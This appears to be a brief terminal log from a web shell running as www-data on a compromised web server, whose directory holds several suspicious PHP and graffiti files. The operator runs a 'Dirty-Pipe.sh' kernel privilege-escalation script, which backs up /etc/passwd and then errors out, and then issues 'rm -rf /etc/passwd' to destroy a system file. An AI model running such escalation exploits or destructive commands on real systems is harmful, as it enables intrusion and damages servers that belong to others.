 (*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
1.php
2.php
3.php
Dirty-Pipe.sh
MS02423.php
graffiti.php
graffiti.txt
index.html
index.nginx-debian.html
robots.txt
trinity.jpeg
(www-data:/var/www/html) $ chmod +x Dirty-Pipe.sh
(www-data:/var/www/html) $ ./Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
./Dirty-Pipe.sh: 169: Bad substitution
(www-data:/var/www/html) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html) $ rm -rf /etc/passwd